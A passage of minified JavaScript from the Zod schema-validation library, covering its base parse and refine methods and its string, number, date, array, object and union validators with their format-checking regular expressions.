r=this.safeParse(e,t);if(r.success)return r.data;throw r.error}safeParse(e,t){var r;const n={common:{issues:[],async:null!==(r=null==t?void 0:t.async)&&void 0!==r&&r,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},i=this._parseSync({data:e,path:n.path,parent:n});return u(n,i)}async parseAsync(e,t){const r=await this.safeParseAsync(e,t);if(r.success)return r.data;throw r.error}async safeParseAsync(e,t){const r={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},n=this._parse({data:e,path:r.path,parent:r}),i=await((0,o.isAsync)(n)?n:Promise.resolve(n));return u(r,i)}refine(e,t){const r=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement(((t,n)=>{const i=e(t),o=()=>n.addIssue({code:a.ZodIssueCode.custom,...r(t)});return"undefined"!=typeof Promise&&i instanceof Promise?i.then((e=>!!e||(o(),!1))):!!i||(o(),!1)}))}refinement(e,t){return this._refinement(((r,n)=>!!e(r)||(n.addIssue("function"==typeof t?t(r,n):t),!1)))}_refinement(e){return new Y({schema:this,typeName:ae.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return $.create(this,this._def)}nullable(){return ee.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return k.create(this,this._def)}promise(){return J.create(this,this._def)}or(e){return L.create([this,e],this._def)}and(e){return j.create(this,e,this._def)}transform(e){return new Y({...d(this._def),schema:this,typeName:ae.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const t="function"==typeof e?e:()=>e;return new te({...d(this._def),innerType:this,defaultValue:t,typeName:ae.ZodDefault})}brand(){return new ie({typeName:ae.ZodBranded,type:this,...d(this._def)})}catch(e){const t="function"==typeof e?e:()=>e;return new re({...d(this._def),innerType:this,catchValue:t,typeName:ae.ZodCatch})}describe(e){return new(0,this.constructor)({...this._def,description:e})}pipe(e){return oe.create(this,e)}readonly(){return se.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}t.ZodType=l,t.Schema=l,t.ZodSchema=l;const h=/^c[^\s-]{8,}$/i,f=/^[a-z][a-z0-9]*$/,p=/[0-9A-HJKMNP-TV-Z]{26}/,m=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,g=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,y=/^(\p{Extended_Pictographic}|\p{Emoji_Component})+$/u,v=/^(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))$/,b=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/;class E extends l{constructor(){super(...arguments),this._regex=(e,t,r)=>this.refinement((t=>e.test(t)),{validation:t,code:a.ZodIssueCode.invalid_string,...i.errorUtil.errToObj(r)}),this.nonempty=e=>this.min(1,i.errorUtil.errToObj(e)),this.trim=()=>new E({...this._def,checks:[...this._def.checks,{kind:"trim"}]}),this.toLowerCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]}),this.toUpperCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==s.ZodParsedType.string){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.string,received:t.parsedType}),o.INVALID}const t=new o.ParseStatus;let r;for(const u of this._def.checks)if("min"===u.kind)e.data.length<u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("max"===u.kind)e.data.length>u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("length"===u.kind){const n=e.data.length>u.value,i=e.data.length<u.value;(n||i)&&(r=this._getOrReturnCtx(e,r),n?(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}):i&&(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}),t.dirty())}else if("email"===u.kind)g.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"email",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("emoji"===u.kind)y.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"emoji",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("uuid"===u.kind)m.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"uuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid"===u.kind)h.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid2"===u.kind)f.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid2",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("ulid"===u.kind)p.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ulid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("url"===u.kind)try{new URL(e.data)}catch(n){r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"url",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty()}else"regex"===u.kind?(u.regex.lastIndex=0,u.regex.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"regex",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):"trim"===u.kind?e.data=e.data.trim():"includes"===u.kind?e.data.includes(u.value,u.position)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{includes:u.value,position:u.position},message:u.message}),t.dirty()):"toLowerCase"===u.kind?e.data=e.data.toLowerCase():"toUpperCase"===u.kind?e.data=e.data.toUpperCase():"startsWith"===u.kind?e.data.startsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{startsWith:u.value},message:u.message}),t.dirty()):"endsWith"===u.kind?e.data.endsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{endsWith:u.value},message:u.message}),t.dirty()):"datetime"===u.kind?((c=u).precision?c.offset?new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}(([+-]\\d{2}(:?\\d{2})?)|Z)$`):new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}Z$`):0===c.precision?c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}Z$"):c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?Z$")).test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:"datetime",message:u.message}),t.dirty()):"ip"===u.kind?(n=e.data,("v4"!==(i=u.version)&&i||!v.test(n))&&("v6"!==i&&i||!b.test(n))&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ip",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):s.util.assertNever(u);var n,i,c;return{status:t.value,value:e.data}}_addCheck(e){return new E({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...i.errorUtil.errToObj(e)})}url(e){return this._addCheck({kind:"url",...i.errorUtil.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...i.errorUtil.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...i.errorUtil.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...i.errorUtil.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...i.errorUtil.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...i.errorUtil.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...i.errorUtil.errToObj(e)})}datetime(e){var t;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,...i.errorUtil.errToObj(null==e?void 0:e.message)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...i.errorUtil.errToObj(t)})}includes(e,t){return this._addCheck({kind:"includes",value:e,position:null==t?void 0:t.position,...i.errorUtil.errToObj(null==t?void 0:t.message)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...i.errorUtil.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...i.errorUtil.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...i.errorUtil.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...i.errorUtil.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...i.errorUtil.errToObj(t)})}get isDatetime(){return!!this._def.checks.find((e=>"datetime"===e.kind))}get isEmail(){return!!this._def.checks.find((e=>"email"===e.kind))}get isURL(){return!!this._def.checks.find((e=>"url"===e.kind))}get isEmoji(){return!!this._def.checks.find((e=>"emoji"===e.kind))}get isUUID(){return!!this._def.checks.find((e=>"uuid"===e.kind))}get isCUID(){return!!this._def.checks.find((e=>"cuid"===e.kind))}get isCUID2(){return!!this._def.checks.find((e=>"cuid2"===e.kind))}get isULID(){return!!this._def.checks.find((e=>"ulid"===e.kind))}get isIP(){return!!this._def.checks.find((e=>"ip"===e.kind))}get minLength(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function _(e,t){const r=(e.toString().split(".")[1]||"").length,n=(t.toString().split(".")[1]||"").length,i=r>n?r:n;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)}t.ZodString=E,E.create=e=>{var t;return new E({checks:[],typeName:ae.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class A extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==s.ZodParsedType.number){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.number,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"int"===n.kind?s.util.isInteger(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:"integer",received:"float",message:n.message}),r.dirty()):"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"multipleOf"===n.kind?0!==_(e.data,n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):"finite"===n.kind?Number.isFinite(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_finite,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new A({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new A({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:i.errorUtil.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:i.errorUtil.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:i.errorUtil.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:i.errorUtil.toString(e)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find((e=>"int"===e.kind||"multipleOf"===e.kind&&s.util.isInteger(e.value)))}get isFinite(){let e=null,t=null;for(const r of this._def.checks){if("finite"===r.kind||"int"===r.kind||"multipleOf"===r.kind)return!0;"min"===r.kind?(null===t||r.value>t)&&(t=r.value):"max"===r.kind&&(null===e||r.value<e)&&(e=r.value)}return Number.isFinite(t)&&Number.isFinite(e)}}t.ZodNumber=A,A.create=e=>new A({checks:[],typeName:ae.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class T extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==s.ZodParsedType.bigint){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.bigint,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,type:"bigint",minimum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,type:"bigint",maximum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"multipleOf"===n.kind?e.data%n.value!==BigInt(0)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new T({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new T({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}t.ZodBigInt=T,T.create=e=>{var t;return new T({checks:[],typeName:ae.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class w extends l{_parse(e){if(this._def.coerce&&(e.data=Boolean(e.data)),this._getType(e)!==s.ZodParsedType.boolean){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.boolean,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodBoolean=w,w.create=e=>new w({typeName:ae.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class I extends l{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==s.ZodParsedType.date){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.date,received:t.parsedType}),o.INVALID}if(isNaN(e.data.getTime())){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_date}),o.INVALID}const t=new o.ParseStatus;let r;for(const n of this._def.checks)"min"===n.kind?e.data.getTime()<n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,message:n.message,inclusive:!0,exact:!1,minimum:n.value,type:"date"}),t.dirty()):"max"===n.kind?e.data.getTime()>n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,message:n.message,inclusive:!0,exact:!1,maximum:n.value,type:"date"}),t.dirty()):s.util.assertNever(n);return{status:t.value,value:new Date(e.data.getTime())}}_addCheck(e){return new I({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:i.errorUtil.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:i.errorUtil.toString(t)})}get minDate(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}t.ZodDate=I,I.create=e=>new I({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:ae.ZodDate,...d(e)});class R extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.symbol){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.symbol,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodSymbol=R,R.create=e=>new R({typeName:ae.ZodSymbol,...d(e)});class P extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.undefined,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodUndefined=P,P.create=e=>new P({typeName:ae.ZodUndefined,...d(e)});class x extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.null){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.null,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodNull=x,x.create=e=>new x({typeName:ae.ZodNull,...d(e)});class O extends l{constructor(){super(...arguments),this._any=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodAny=O,O.create=e=>new O({typeName:ae.ZodAny,...d(e)});class S extends l{constructor(){super(...arguments),this._unknown=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodUnknown=S,S.create=e=>new S({typeName:ae.ZodUnknown,...d(e)});class N extends l{_parse(e){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.never,received:t.parsedType}),o.INVALID}}t.ZodNever=N,N.create=e=>new N({typeName:ae.ZodNever,...d(e)});class C extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.void,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodVoid=C,C.create=e=>new C({typeName:ae.ZodVoid,...d(e)});class k extends l{_parse(e){const{ctx:t,status:r}=this._processInputParams(e),n=this._def;if(t.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:t.parsedType}),o.INVALID;if(null!==n.exactLength){const e=t.data.length>n.exactLength.value,i=t.data.length<n.exactLength.value;(e||i)&&((0,o.addIssueToContext)(t,{code:e?a.ZodIssueCode.too_big:a.ZodIssueCode.too_small,minimum:i?n.exactLength.value:void 0,maximum:e?n.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:n.exactLength.message}),r.dirty())}if(null!==n.minLength&&t.data.length<n.minLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.minLength.value,type:"array",inclusive:!0,exact:!1,message:n.minLength.message}),r.dirty()),null!==n.maxLength&&t.data.length>n.maxLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.maxLength.value,type:"array",inclusive:!0,exact:!1,message:n.maxLength.message}),r.dirty()),t.common.async)return Promise.all([...t.data].map(((e,r)=>n.type._parseAsync(new c(t,e,t.path,r))))).then((e=>o.ParseStatus.mergeArray(r,e)));const i=[...t.data].map(((e,r)=>n.type._parseSync(new c(t,e,t.path,r))));return o.ParseStatus.mergeArray(r,i)}get element(){return this._def.type}min(e,t){return new k({...this._def,minLength:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new k({...this._def,maxLength:{value:e,message:i.errorUtil.toString(t)}})}length(e,t){return new k({...this._def,exactLength:{value:e,message:i.errorUtil.toString(t)}})}nonempty(e){return this.min(1,e)}}function B(e){if(e instanceof M){const t={};for(const r in e.shape){const n=e.shape[r];t[r]=$.create(B(n))}return new M({...e._def,shape:()=>t})}return e instanceof k?new k({...e._def,type:B(e.element)}):e instanceof $?$.create(B(e.unwrap())):e instanceof ee?ee.create(B(e.unwrap())):e instanceof U?U.create(e.items.map((e=>B(e)))):e}t.ZodArray=k,k.create=(e,t)=>new k({type:e,minLength:null,maxLength:null,exactLength:null,typeName:ae.ZodArray,...d(t)});class M extends l{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(null!==this._cached)return this._cached;const e=this._def.shape(),t=s.util.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==s.ZodParsedType.object){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID}const{status:t,ctx:r}=this._processInputParams(e),{shape:n,keys:i}=this._getCached(),u=[];if(!(this._def.catchall instanceof N&&"strip"===this._def.unknownKeys))for(const e in r.data)i.includes(e)||u.push(e);const d=[];for(const e of i){const t=n[e],i=r.data[e];d.push({key:{status:"valid",value:e},value:t._parse(new c(r,i,r.path,e)),alwaysSet:e in r.data})}if(this._def.catchall instanceof N){const e=this._def.unknownKeys;if("passthrough"===e)for(const e of u)d.push({key:{status:"valid",value:e},value:{status:"valid",value:r.data[e]}});else if("strict"===e)u.length>0&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.unrecognized_keys,keys:u}),t.dirty());else if("strip"!==e)throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const e=this._def.catchall;for(const t of u){const n=r.data[t];d.push({key:{status:"valid",value:t},value:e._parse(new c(r,n,r.path,t)),alwaysSet:t in r.data})}}return r.common.async?Promise.resolve().then((async()=>{const e=[];for(const t of d){const r=await t.key;e.push({key:r,value:await t.value,alwaysSet:t.alwaysSet})}return e})).then((e=>o.ParseStatus.mergeObjectSync(t,e))):o.ParseStatus.mergeObjectSync(t,d)}get shape(){return this._def.shape()}strict(e){return i.errorUtil.errToObj,new M({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,r)=>{var n,o,s,a;const c=null!==(s=null===(o=(n=this._def).errorMap)||void 0===o?void 0:o.call(n,t,r).message)&&void 0!==s?s:r.defaultError;return"unrecognized_keys"===t.code?{message:null!==(a=i.errorUtil.errToObj(e).message)&&void 0!==a?a:c}:{message:c}}}:{}})}strip(){return new M({...this._def,unknownKeys:"strip"})}passthrough(){return new M({...this._def,unknownKeys:"passthrough"})}extend(e){return new M({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new M({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:ae.ZodObject})}setKey(e,t){return this.augment({[e]:t})}catchall(e){return new M({...this._def,catchall:e})}pick(e){const t={};return s.util.objectKeys(e).forEach((r=>{e[r]&&this.shape[r]&&(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}omit(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{e[r]||(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}deepPartial(){return B(this)}partial(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{const n=this.shape[r];e&&!e[r]?t[r]=n:t[r]=n.optional()})),new M({...this._def,shape:()=>t})}required(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{if(e&&!e[r])t[r]=this.shape[r];else{let e=this.shape[r];for(;e instanceof $;)e=e._def.innerType;t[r]=e}})),new M({...this._def,shape:()=>t})}keyof(){return K(s.util.objectKeys(this.shape))}}t.ZodObject=M,M.create=(e,t)=>new M({shape:()=>e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.strictCreate=(e,t)=>new M({shape:()=>e,unknownKeys:"strict",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.lazycreate=(e,t)=>new M({shape:e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)});class L extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=this._def.options;if(t.common.async)return Promise.all(r.map((async e=>{const r={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:r}),ctx:r}}))).then((function(e){for(const t of e)if("valid"===t.result.status)return t.result;for(const r of e)if("dirty"===r.result.status)return t.common.issues.push(...r.ctx.common.issues),r.result;const r=e.map((e=>new a.ZodError(e.ctx.common.issues)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:r}),o.INVALID}));{let e;const n=[];for(const i of r){const r={...t,common:{...t.common,issues:[]},parent:null},o=i._parseSync({data:t.data,path:t.path,parent:r});if("valid"===o.status)return o;"dirty"!==o.status||e||(e={result:o,ctx:r}),r.common.issues.length&&n.push(r.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;const i=n.map((e=>new a.ZodError(e)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:i}),o.INVALID}}get options(){return this._def.options}}t.ZodUnion=L,L.create=(e,t)=>new L({options:e,typeName:ae.ZodUnion,...d(t)});const D=e=>e instanceof q?D(e.schema):e instanceof Y?D(e.innerType()):e 